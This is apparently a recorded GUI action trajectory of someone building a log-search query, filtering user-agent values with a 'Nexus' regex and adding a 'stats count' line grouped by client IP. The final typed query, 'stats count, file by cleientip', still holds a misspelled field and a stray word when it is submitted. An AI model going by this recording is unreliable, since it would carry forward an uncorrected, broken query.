
text(Nexus)
key(BackSpace)
key(Return)

click(146, 171)

drag(153, 161, 191, 160)
click(180, 160)
click(197, 159)
Inspect the useragent field's values for the Nexus regex search.
scroll(395, 359, down, 1)

scroll(57, 211, down, 5)
scroll(56, 342, down, 1)

click(52, 448)
scroll(320, 457, down, 2)

scroll(121, 249, up, 6)

Inspect the clientip field's values for the Nexus regex search.
click(53, 188)

scroll(216, 155, up, 5)

scroll(206, 126, down, 5)
scroll(206, 126, up, 5)

click(204, 89)
double_click(165, 84)

click(236, 83)

scroll(128, 188, down, 4)
scroll(131, 193, up, 6)

drag(227, 159, 52, 163)

Add a third piped line below the regex with the command stats count.
click(252, 166)

key(shift+Return)
text(| )

text(count)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(stats )

text(count)

Try extending the stats line to read stats count, file by clientip and run the search.
key(BackSpace)
text(, file vy)

key(BackSpace)
text(by cleientip)
key(Return)
